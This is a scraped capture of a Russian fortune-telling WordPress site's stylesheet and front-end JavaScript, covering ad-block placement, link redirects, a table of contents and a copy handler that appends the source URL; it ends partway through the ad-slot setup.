..widget-category-posts .more-posts .post-title{font-size:0.9em;}
.widget-category-posts .type-post{margin:0 0 1.5em 0;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:0;}
#widget-category-posts-grid .category-posts-grid-row .type-post,
#widget-category-posts-boxed .first-post,
#widget-category-posts-columns .category-posts-column-left{float:none;width:100%;padding-right:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-column-right{width:100%;margin-left:0;padding-left:0;}
#widget-category-posts-boxed .more-posts,
#widget-category-posts-columns .category-posts-columns .more-posts{padding-bottom:0.5em;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{margin:0 0 1em;}
#widget-category-posts-columns .category-posts-column-right{margin-top:1.5em;}
}
@media only screen and (max-width:30em){#logo .site-title{font-size:2.0em;}
.alignright, .alignleft{float:none;margin:1em 0;}
#footer #credit-link{float:none;margin-top:1.05em;}
}
@media only screen and (max-width:20em){.postmeta span, .postinfo span{display:block;}
.postmeta .sep, .postinfo .sep, .postmeta .post-edit-link{border:none;margin:0;padding:0;}
}
@media only screen and (min-width:60em){#mainnav-menu{display:block !important;}
}
@media only screen and (min-width:50em){#footernav-menu{display:block !important;}
}
.clear{clear:both;}
.wp-caption{margin-top:0px;padding:0;background:#F3F3F3;padding-top:5px;padding-bottom:5px;}
.post_list img{float:left;margin-right:15px;width:150px;}
.repl{cursor:pointer;text-decoration:underline;color:#4779a6;display:block;}
.yashare-auto-init{width:150px;display:inline-block;}
.post-ratings{display:inline-block;}
.breadcrumbs{margin-bottom:8px;text-decoration:none;font-size:9pt;color:red;}
.breadcrumbs span{margin-right:3px;margin-left:3px;}
.breadcrumbs span:first-of-type{margin-left:0px;}
.breadcrumbs span:last-of-type:last-of-type{color:#fff;}
.breadcrumbs a{color:#000;}
h2{clear:both;}
#footer_info{display:block;font-size:14px;line-height:150%;}
.footer-widget-area{float:left;height:auto;margin-right:21px;padding:30px 0 4px;position:relative;max-width:310px;width:100%;z-index:50;}
body.custom-background{}
.yform{float:right;width:230px;}
.logo_box{float:left;}
.faicon{margin-right:5px;}
.primary h1{margin-bottom:15px;margin-top:10px;padding-top:0px;font-size:20pt;}
#sidebar i, .home_category_name i, .entry-content-inner i,article i{color:#e84747;}
.home_category_name{border-bottom:1px solid #e8e8e8;color:#ed7c00;font-weight:bold;margin-bottom:10px;margin-top:30px;}
.box_category_home{margin-bottom:10px;:}
.entry-content-inner h1{margin-top:10px;margin-bottom:15px;}
.category_home_one_img{width:400px;height:250px;position:relative;}
.category_home_one_title{position:absolute;padding:0px;bottom:0;width:100%;z-index:100;background:#000000;opacity:1;background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.category_home_one_title a{display:block;color:#ffffff;text-decoration:none;padding:10px;opacity:1;position:absoute;z-index:200;}
.category_home_one_left{display:inline-block;max-width:400px;}
.category_home_one_left span{font-size:10pt;color:#222;}
.category_home_one{clear:both;margin-bottom:20px;display:block;max-width:100%;}
.category_home_one_right{display:inline-block;max-width:260px;padding:10px;height:100%;width:100%;vertical-align:top;}
.category_home_one_right a{text-decoration:none;}
.category_home_one_right li{margin-bottom:10px;list-style-type:none;border-bottom:dashed 1px #e8e8e8;}
.category_home_one_right a:hover{text-decoration:underline;}
.clear{clear:both;}
.lineBlock{border:0;margin:0.3em 0.15em;padding:0;display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1;*display:inline;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;}
.photo_categorys{width:220px;height:143px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:30px;display:block;}
.photo_items{max-width:400px;max-height:247px;position:relative;overflow:hidden;width:100%;height:100%;}
.photo_categorys{width:220px;height:115px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;white-space:nowrap;}
.photo_in{position:relative;display:block;height:100%;}
.photo_pic{width:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;}
.photo_box_title{position:absolute;bottom:0;right:0;left:0;padding:10px;background:-moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.7)), color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#80000000',GradientType=0);}
.photo_title{color:#ffffff !important;font-size:12pt !important;}
.photo_scale:hover .photo_pic{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.photo_scale .photo_pic{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}
.photo_categorys_box{margin-bottom:20px;display:block;}
.wpp-list{margin-left:0px;margin-top:10px;margin-bottom:15px;}
.wpp-list li{list-style-type:none;margin-left:0px;margin-bottom:10px;}
.wpp-list a{text-decoration:none;}
.wpp-list a:hover{text-decoration:underline;}
.post_one_box{vertical-align:top;}
.post_one{max-width:320px;display:inline-block;margin-bottom:60px;height:100%;vertical-align:top;}
.post_one:nth-child(odd){margin-right:60px;}
.entry-content article{width:300px;font-size:10pt;display:inline-block;margin-right:28px;margin-bottom:60px;border:solid 0px #fff;}
.entry-content article:nth-of-type(even){margin-right:0px;}
.post_one_img{max-width:320px;position:relative;overflow:hidden;display:inline-block;margin:0px;padding:0px;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
.type-post, .type-page, .type-attachment{background:none repeat scroll 0 0 #fff;border-right:0 solid #ddd;box-shadow:0 0 0 #ddd;margin:0;padding:0.8em;}
#content article{border:0 solid #fff;display:inline-block;font-size:10pt;margin-bottom:20px;margin-right:28px;width:320px;vertical-align:top;}
.content_single article{width:99% !important;}
.entry-content-inner h1{margin-bottom:15px;margin-top:10px;}
.entry-headline{background:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/pattern-headline.png) repeat-x scroll left 50% rgba(0, 0, 0, 0);color:black;font-size:1.8em;line-height:100%;margin:0;position:relative;z-index:50;}
.content-headline{margin:0 0 15px;width:100%;}
.entry-headline-text{background:none repeat scroll 0 0 white;display:inline-block;max-width:90%;padding-right:15px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{width:150px !important;height:94px !important;}
.yarpp-related h3{text-transform:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:0px solid rgba(127, 127, 127, 0.1) !important;height:210px !important;margin:5px 5px 5px 0;vertical-align:top;width:160px !important;}
.yarpp-related .yarpp-thumbnail-title{font-size:12px !important;font-weight:normal !important;text-align:left !important;text-decoration:none !important;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.2em;margin:0 7px 7px;max-height:6.8em !important;overflow:hidden;text-decoration:inherit;width:120px;}
.yarpp-thumbnail > img, .yarpp-thumbnail-default{height:120px !important;width:120px !important;}
.repelink_bitnet{margin-left:0px !important;clear:both !important;display:block;vertical-align:top;}
.repelink_bitnet_one{display:inline-block;width:31%;margin-right:10px;vertical-align:top;}
.repelink_bitnet_one:last-of-type{margin-right:0px;}
.repelink_bitnet li{list-style-type:none;clear:both;}
.repelink_bitnet img{margin-bottom:10px;display:inline-block;cursor:pointer;transition:all 0.5s ease-out 0s;}
.repelink_bitnet img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}
.repelink_bitnet a{clear:both;display:inline-block;font-size:13pt;}
.page-links{clear:both;}
.category_description{margin-bottom:20px;}
.category_description article{width:100% !important;}
.friend{padding:10px;border:solid 1px silver;margin-bottom:15px;margin-top:15px;}
.yashare-auto-init,
.post-ratings{display:inline-block !important;}
.rating{padding:10px;border:solid 1px silver;margin-bottom:25px;}
.post-ratings{display:inline-block !important;width:100%;}
.table-of-content__title, .sodhide{font-size:18pt;margin-bottom:10px;margin-top:15px;display:inline-block;}
.sodhide{margin-left:10px;font-size:10pt; cursor:pointer;color:gray;}
.sodhide:hover{text-decoration:underline;}
#category_name #category_wrapper{padding:0px;}
.breadcrumbs_post{margin-top:25px;background:#e84747;color:#fff;padding:5px;margin-left:-35px;padding-left:35px;}
.breadcrumbs_post a{color:#fff; display:inline-block !important;}
.comments_template{margin-right:0px;padding:0;padding-top:0px;margin-bottom:20px;}
.comments_template h3{margin-bottom:15px;}
.comments_template i{color:#e84747;}
#с_menu{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
#с_menu li{margin-bottom:5px;list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;padding:5px;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.title_pop{font-weight:bold;font-size:14pt; border-bottom: 1px dashed #FFCECE; margin-bottom:10px;padding-bottom:5px;text-align:left !important;}
#wrap #content{float:none;display:inline-block;padding-right:20px;}
.fotorama{display:block;text-align:center;}
.fotorama__wrap{margin:0 auto;}
.fotorama__dot{border:1px solid #7f7f7f;border-radius:6px;display:block;height:8px;left:6px;position:relative;top:12px;width:8px;}
.fotorama__nav__frame.fotorama__active .fotorama__dot{border-width:5px;height:0;width:0;}
.advt{margin-top:0px;margin-bottom:0px;text-align:left;}
.opros{margin-bottom:30px;border:solid 1px silver;background:#f7f2f2;}
.opros h2{text-align:center;background:#E84747;padding:3px;margin-bottom:5px;color:#fff;}
.opros i{color:#fff !important;}
.faza_luna{margin-bottom:30px;}
.faza_luna span{font-weight:bold;}
.faza_luna .photo_box_title{top: 0px; bottom:auto; opacity:0.9;}
.faza_luna .photo_box_title:hover{opacity:1; color:#fff;background: #e84747;}
.faza_luna li {margin-bottom:30px; }
.faza_luna .photo_in{opacity:0.6;}
.faza_luna .photo_in:hover{opacity:1;}
.faza_luna .photo_title{font-size:14px !important;opacity:0.9; font-weight:normal;}
#mainnav-menu1{display:inline-block !important;width:auto;}
.nlogo{display:inline-block; margin-left:20px; margin-right:10px; vertical-align:top; margin-top:5px;float:left;}
#mainnav{vertical-align:top;}
#navi-wrap{border: solid 0px #fff;}
#navi-wrap{border-top: solid 0px #fff;}
.yform{margin-top:8px !important; display:none; position:absolute; top:50px; right:10px; background:#fff; padding:15px; border: solid 0px silver;;box-shadow:0 0px 10px #444; z-index:1000; }
.ya-site-form__submit{}
#mainnav .fa-search{position:absolute;top:10px; right:5px;color:#fff;cursor:pointer;padding:10px;}
.yform .fa-close{position:absolute;right:2px; top:-3px;color:red;cursor:pointer;padding:5px;}
.rating span{vertical-align:top;}
article h2 i{color:#fff;margin-left:25px;cursor:pointer;}
article a{color:blue !important;}
.table-of-content a{color:#e84747 !important;}
.img_caterory{width:100% !important; max-width:100% !important;margin-bottom:20px;}
.mantry{margin-bottom:30px;}
.mantry p{font-weight:normal;}
.music{width:278px; background:silver;}
.footer-widget-area-3 a{display:block;}
.voprosmagu ,.voprosmagu div{vertical-align: top; height:450px;}
.voprosmagu div{float:left;margin-right:15px;}
.menu_active a{margin:0 !important;padding:0 !important;display:block;}
.consmag{-moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -webkit-transform: rotate(270deg); -o-transform: rotate(270deg);  transform: rotate(270deg);
position:fixed; right:-86px;top:50%;  background:#e84747; padding:10px; color:#ffffff !important;display:block;letter-spacing:2px;font-weight:bold;}
#sidebar iframe{margin-bottom:30px;}
.liveblock{display:block; margin-top:10px;}
.lcads table, .SC_TBlock table{border: solid 0px silver !important;margin-left:-5px !important;}
.advertur{margin-bottom:15px; margin-top:15px;text-align:center;}
.shakes{margin-top:10px;display:block;text-align:center;}
.ofone{cursor:pointer;}
.ofone:hover{background:#F7F2F2;}
.ofone_url{color:blue;}
.baneroff{margin-left:60px;}
.baneroff .baneroff tr td{border:solid 1px #fff !important; max-width:100%; font-size:15px;}
.baneroff img{max-width:150px; border:solid 2px #0053f9;}
.baneroff span{display:block; padding:5px; text-decoration:underline; color: #ff0000 !important;} 
.baneroff .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; max-width: 220px; vertical-align: top;}
.baneroff .ofone:nth-child(2n+1) {}
.baneroff_sidebar{margin-left:10px; text-align:center;}
.baneroff_sidebar img{max-width:150px;}
.baneroff_sidebar span{display:block;} 
.baneroff_sidebar .ofone{  display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar .ofone:nth-child(2n+1) {}
.baneroff_sidebar a{color:#e84747; font-size:15px;}
.baneroff_opit {margin-left:10px; margin-bottom:25px; vertical-align: top;}
.baneroff_opit img{max-width:150px; float:left; margin-right:20px; border-radius: 100px; border: 3px solid #e84747; box-shadow: 0 0 7px #666; }
.baneroff_opit span{display:block;} 
.baneroff_opit .ofone{  display: inline-block;  height: 100%;  margin-bottom: 30px; width: 100%; vertical-align: top;}
.baneroff_opit .ofone:nth-child(2n+1) {}
.baneroff_opit a{ font-size:15px; width:100% ;}
.baneroff_opit a:hover h3{text-decoration:none;}
.baneroff_sidebar_up{margin-left:10px; margin-bottom:20px;}
.baneroff_sidebar_up img{max-width:240px;}
.baneroff_sidebar_up span{display:block;} 
.baneroff_sidebar_up .ofone{ display: inline-block;  height: 100%;  margin-bottom: 10px; max-width: 220px; vertical-align: top;}
.baneroff_sidebar_up .ofone:nth-child(2n+1) {}
.baneroff_sidebar_up a{color:#444444; font-size:15px;}
.baneroff_text {margin-left:10px; text-align:left; max-width:600px; clear: both; }
.baneroff_text img{max-width:90px; float:left; margin-right:10px; margin-bottom:10px;}
.baneroff_text span{display:block; margin-left:100px;}
.baneroff_text .ofone{display: block;  height: 100%;  margin-bottom: 10px; vertical-align: top; clear: both;}
.baneroff_text a{color:#e84747; font-size:15px; text-decoration: none !important; width:100%;}
.baneroff_text span atitle,.baneroff_text span .atitle{margin:0;padding:0; font-size:25px; color:#0053f9;  display:block; text-decoration: underline !important;}
.baneroff_text span atext, .baneroff_text span .atext{display:block; color:#444444; font-size:18px; margin-left:0px; text-decoration: none !important;}
.baneroff_text span aurl, .baneroff_text span .aurl{display:inline-block; margin-left:0; font-size:14px; margin-right:10px; color:blue !important; text-decoration: underline !important;}
.baneroff_text span asite, .baneroff_text span .asite{display:block; color:green !important; text-decoration:none !important; margin-left:0;}
a_btn_url {cursor: pointer; color: blue;}
.ofone_noimg{margin-left:0 !important;}
.a_btn_url{color:blue;}
.baneroff_vopros{margin-top:25px; margin-bottom:60px; font-size:12pt;}
.btn_vopros{background:#e84747;padding:10px; display:inline-block; color:#fff; width:150px; border-radius:15px; text-align:center; };
.offer{border:solid 0px #fff !important;}
.offer img{max-width:200px;}
.offer td{vertical-align:top; border:solid 0px #fff !important;}
.selfimonopod img{width:100% !important; max-width:728px !important; margin-bottom:25px;}
.empty_block1{width:270px;height:950px;}
table td{word-break: normal;} 
.shakes{display:block;}
#wpfront-scroll-top-container{}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:98%; margin-right:10px; border-radius: 150px 0px 0px 150px;  }
.perelinktext img{width:150px; height:150px;display:inline-block;margin-right:10px; vertical-align:top; border: 3px solid #ffffff; border-radius: 150px;  box-shadow: 0 0 7px #666; cursor:pointer;}
.perelinktext a{text-decoration:none !important; display:inline-block; vertical-align:top; font-size:24px; max-width:450px; margin-top:5px; color:blue;}
.perelinktext1 a:hover{text-decoration:underline !important;}
.perelinktext p{text-decoration:none !important; margin-top:0px; color:#444444;}
.perelinktext span{display:block; margin-top:10px; padding:10px; background:green; width:180px; border-radius:15px; text-align:center;color:#fff;}
.perelinktext span:hover{background:red;}
.cache{display:none;}
.directh1{display:none;}
.direct0{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.direct1{border-left:solid 5px red;padding-left:15px;margin-left:0;}
.direct2{border-left:solid 5px blue;padding-left:15px;margin-left:0;}
.bg4{width:336px;float:right;margin-right:15px;}
#bgurl{display:block; height:100%; left:0; position:fixed; text-indent:-4000em; top:0; width:50%; z-index:0;}
.pblock1{display:none;position:fixed;z-index:9997;padding:0;width:300px;height:250px;bottom:10px;background:none;}
.pblock_close2{position:absolute; cursor:pointer;right:-15px;width:30px;height:24px;text-align:center;top:-10px;z-index:9998; border-radius:2px; padding-bottom:0px; background:red;color:#ffffff;}
.pblock_close1{position:absolute; cursor:pointer;right:0px;text-align:center;top:-10px;z-index:9998; border-radius:0px; padding-bottom:3px; color:silver; font-size:8pt;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center;max-width:300px;max-height:250px;bottom:0px;background:none;}
.pblockfx{margin: 0 auto;   position: relative;    display: inline-block;}
div.pblock_close{display:block;position:absolute;top:0;right:0;outline:0;border:0;text-decoration:none;box-sizing:content-box;position:absolute;width:32px;height:32px;z-index:99999;cursor:pointer;background-color:#000;}
div.pblock_close:before,div.pblock_close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff;}
div.pblock_close:before{transform:rotate(45deg);}
div.pblock_close:after{transform:rotate(-45deg);}
.rtiz_one{font-size:20px;}
.rtiz_one .aurl{font-size:17px;}
.divclone{display:none;}
@media only screen and (max-width:600px){
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
}
@media only screen and (max-width:1200px){
#content{float:none;width:100%;padding-right:0;}
.wp-polls-ans input,
.wp-polls-ans a{margin-top:24px;margin-bottom:24px;}
.wp-polls-ans .Buttons{margin-top:24px;margin-bottom:24px;height:48px;}
#sidebar{max-width:100%;margin-top:0px;}
.advt{margin-bottom:0px;margin-top:0px;}
.rating img{margin-bottom:24px;margin-top:24px;margin-right:35px;}
.nav-secondary{margin:24px !important;}
#disqus_thread .nav-secondary > ul > li,
#disqus_thread li{margin-bottom:24px !important;margin-top:24px !important;margin-right:43px !important;}
#disqus_thread{margin-top:25px;display:none;}
.b-share a{margin-bottom:14px !important;margin-top:14px !important;margin-right:14px !important;}
.yashare-auto-init{width:100%;}
iframe a{display:none !important;}
#abgc{display:none;}
.opros{margin-left:10px;mrgin-top:0px;}
.entry-content-inner{padding-bottom:0px;}
.repelink_bitnet_one{display:block;width:99%;margin-bottom:25px;}
header{display:none;}
#mainnav-icon{font-size:16pt !important; text-decoration: none !important; top:10px;right:10px;z-index:100;margin-top:0px; padding:15px;padding-bottom:2.0em;}
#wrap{padding:10px !important; margin-top:5px !important;} 
.comments_template{display1:none; width:100%;}
#vk_comments(width:100% !important;)
.post-title{font-size:16pt !important;}
.nlogo{margin-left:10px;}
p, ul, ol, li, dl, address {font-size: 11pt;}
.lcads img{width:100px !important;; height:auto !important; min-width:100px !important;}
.entry{margin:0px;}
#content article{padding-top:0px !important;}
.advt{margin-top:0px;margin-bottom:0px;}
.table-of-content__title, .sodhide {font-size:12pt;}
.entry ul, .comment ul{margin-left:0px;}
.entry h2, .comment h2{font-size:12pt;}
.content_single article{width:100% !important;}
.shakes{display:none;}
aside {margin-left:10px;}
.repelink_bitnet {margin-left:0px !important;text-align:center;}
#wrap #content {padding-right:0px; margin-right:0px;}
#content article{padding-right:0px; margin-right:0px;}
.widget, .type-post, .type-page, .type-attachment, #comments{padding:0px;}
#content{padding:0px;border-right:solid 0px #ffffff;}
blockquote{margin-left:0px;}
.baneroff_opit img{float:none;}
.baneroff_opit span:first-of-type{margin-top:-20px;}
.a_btn_url{margin-top:0px !important;}
.footer-widget-area-3 a{margin-bottom:20px;}
#navi-wrap1{position:fixed;top:0;left:0;width:100%;display:block;}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:auto; margin-right:10px; border-radius: 0px;  }
#comments textarea, #comments input{padding:5px 0px 5px 5px!important;}
#adaftertexttizer{text-align:center;}
#adalso{text-align:center;}
#adalso .aurl{left:10% !important;}
#с_menu{list-style-image:none !important;}
#с_menu li{margin-bottom:5px;list-style-image:none !important;padding:5px;list-style-type:none;border:0px solid #e84747;border-radius:0px; text-align:left;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center; max-width:none; max-height:none; bottom:0px !important;}
.new-block{height:185px;}
.grid-ad-box, grid-container{width:auto !important;}
}
@media only screen and (max-width:40em){	
.consmag{display:none;}
.shakes1{display:none;}
.empty_block{display:none;}
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
#consultant-widget{display:none;}
}
@media only screen and (max-width:400px){	
table td{word-break: break-all;} 
}
@media only screen and (max-width:640px){	
.js-bot-chat{display:none;}
}

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/plugins/perelink/ajax.js
body_size: 13
content:
jQuery.noConflict();
jQuery(document).ready(function(){
	jQuery('.replace').live('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("replace ", "");
		jQuery(this).parent().find('.cl').click();
		var intervalID1 = setInterval(function(){
		   clearInterval(intervalID1);
		   document.location.assign(jQuery(strClass).attr('href'));
	   	 },550);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/js/rlr.js?ver=1.0
body_size: 217
content:
jQuery.noConflict();function getRandomInt(min, max){return Math.floor(Math.random() * (max - min + 1)) + min};jQuery(document).ready(function($){var c156='<span></span>';var m156='';var h2 = jQuery("article h2");var h2= jQuery(h2[1]);var p=  jQuery(h2).nextAll("p");var p=  jQuery(p)[0];jQuery(p).after(jQuery(".new-block-5"));jQuery(".new-block-5").css("cssText","display: block !important; margin-top:10px;");var divclone=jQuery(".new-block-5").clone();console.log(divclone);jQuery("article").append('<div class="divclone"></div>');jQuery(".divclone").append(jQuery(divclone));jQuery(".divclone").css("cssText","height:30px;margin-bottom:10px;");jQuery(".divclone").find(".grid-link-container:nth-child(2)").remove();jQuery(".divclone").find(".grid-link-container:nth-child(3)").remove();if(device.mobile()){jQuery(".rlr173").html(m156);}else{jQuery(".rlr173").html(c156);}});

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=87
body_size: 8768
content:
var stroff=[];
var ukb=0;
soderganie();

var pblockflag =0;

jQuery.noConflict();
jQuery(document).ready(function($) {



	advt();

	binet();

	//vk();
       jQuery('.repl').on('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("repl ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});

	metaslider();
       jQuery(window).resize(function(){
		metaslider();
	});

	jQuery("iframe").parent().css("text-align","center");

	jQuery("iframe a").attr("display","none");
	jQuery("iframe a").hide();

       form_find(); 

       return_soderganie();

	fixed_list();
    
	//offers_direct();

	//offers();

	//bv();

	rc();

       ledia();

	//metaprofit();
     
	clicks();

       comment_all();

	pblock();

       float_adblock();

	politic();
   
   
    mobila_a7($);
   
    document.oncopy = addUrl;         
    
    

});


function addUrl() {   
   var body_element = document.getElementsByTagName('body')[0];var sel; sel = window.getSelection();var pagel = "<br/>Первоисточник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";   
   var copytext = sel + pagel; var newd = document.createElement('div');newd.style.position='absolute';newd.style.left='-99999px';body_element.appendChild(newd);newd.innerHTML = copytext;sel.selectAllChildren(newd);window.setTimeout(function(){body_element.removeChild(newd);},0);   
}

function sodulshow(){jQuery("#sod").find('ul').show(300);}

function return_soderganie(){
	
      var kol_p = 0;
    jQuery("article p").each(function(indx, elements){
		 if(jQuery(elements)[0].tagName == 'P'){
                       
                        if(kol_p==0){
                               jQuery(elements).after(jQuery("#sod"));
                        }
                        kol_p++;
  	         }
     })

 

  jQuery("article h2").each(function(indx, element){
      jQuery(this).html(jQuery(this).html()+'<a href="#sod" border="0" onclick="sodulshow()"><i class="fa fa-arrow-up faicon" title="Вернуться к содержанию"></i></a>');

//      console.log(jQuery(this).html());   
  });

}

function form_find(){
 
   jQuery("#mainnav .fa-search").on("click",function(){
	jQuery(".yform").show();
   });

   jQuery(".yform .fa-close").on("click",function(){
	jQuery(".yform").hide();
   });


 
}

function metaslider(){
		if(jQuery(window).width()<600){
			jQuery(".metaslider").hide();	
  		       jQuery("find_form").hide();	
			jQuery(".category_home_one_right").hide();	
			//$(".category_home_one_left").css("width","100%");
		}else{
			jQuery(".metaslider").show();	
			jQuery(".find_form").show();	
			jQuery(".category_home_one_right").show();	
			//$(".category_home_one_left").css("width","400px");
              }
		if(jQuery(window).width()<600){
			jQuery(".header_box2").css("max-width","100%");
			jQuery(".header_box2").css("width","100%");
			jQuery(".header_box_width2").css("background-color","#fff");




		}

}

function getScript(src) {
      document.write('<' + 'script src="' + src + '"' +' type="text/javascript"><' + '/script>');
}

//getScript("/js/device.min.js");


// Advt
function advt(){

//console.log('1');
return;

if(jQuery(".advt").length == 0){
//	return;
}

// H1
//var h1 = jQuery("article h1");
//var h1 = jQuery("aside");
//console.log(h1);

//jQuery(h1).after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          

///jQuery("#comments").after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          


//jQuery(".list2").html('<div class="advt" data-t="g" data-p="5">&nbsp;</div>');


// ТЕКСТЕ ПОСЛЕ 2 ФОТО вставляем  РЕКЛАМУ
     var img = jQuery("article img");
/**

     var wp_caption = jQuery("article wp-caption");



//     console.log(jQuery("article img").length);

//console.log(img);

//console.log(jQuery(img[1]).closest(".wp-caption").length);

       var advt2 = '<div class="advt" data-t="g" data-p="2">&nbsp;</div>';
       if(jQuery(img[1]).closest(".wp-caption").length == 0){	
	     jQuery(img[1]).parent().parent().after(advt2);          
	}else{
	     jQuery(img[1]).closest(".wp-caption").after(advt2);          
	}


     var kol=img.length;

//console.log(kol);
     if(kol>=3){
	//jQuery(img[kol-1]).parent().parent().after('<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>')          

       var advt4 = '<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>';
       if(jQuery(img[kol-1]).closest(".wp-caption").length == 0){	
	     jQuery(img[kol-1]).parent().parent().after(advt4);          
	}else{
	     jQuery(img[kol-1]).closest(".wp-caption").after(advt4);          
	}
     } 
**/

   // ПОД КОММЕНТАРИЯМИ
   //jQuery(".comments_template").after('<div class="advt" data-t="g" data-p="6">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#с_menu").after('<div class="advt" data-t="g" data-p="7">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#posleteksta").after('<div class="advt" data-t="g" data-p="8">&nbsp;</div>');



   //


// проходим по .advt

jQuery(".advt").each(function(indx, element){

	var rekl_set = jQuery(this).attr("data-t");
	var mesto = jQuery(this).attr("data-p");

	var obj = jQuery(this);

	if(rekl_set =='g'){
		advt_show_google(obj, mesto);
	}	
	
	
});

}

// ПОКАЗАТЬ БЛОК РЕКЛАМЫ
function advt_show_google(obj, mesto){

if(mesto>100){return;}

// ВСТАВИТЬ БЛОК РЕКЛАМЫ

var slot = new Array();
var slotm = new Array();
var width = new Array();
var height = new Array();


//медиа 1 title
slot[1] = '6943662099';
width[1] = '680px';
height[1] = '300px';
